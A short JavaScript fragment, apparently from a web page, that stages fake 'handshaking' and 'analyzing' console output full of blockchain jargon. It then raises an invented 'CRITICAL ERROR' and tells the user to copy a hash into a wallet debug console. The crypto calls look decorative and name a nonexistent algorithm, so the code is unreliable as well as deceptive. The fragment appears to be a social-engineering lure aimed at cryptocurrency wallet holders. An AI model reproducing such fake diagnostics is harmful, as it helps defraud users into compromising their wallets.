
ey({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array(2
8)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdc1df5
d5 inside Cache chain ID for WebSocketProvid
er (#1054).");

  console.error("CRITICAL ERROR: Manual patc
h required for Cache chain ID for WebSocketP
rovider (#1054).");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);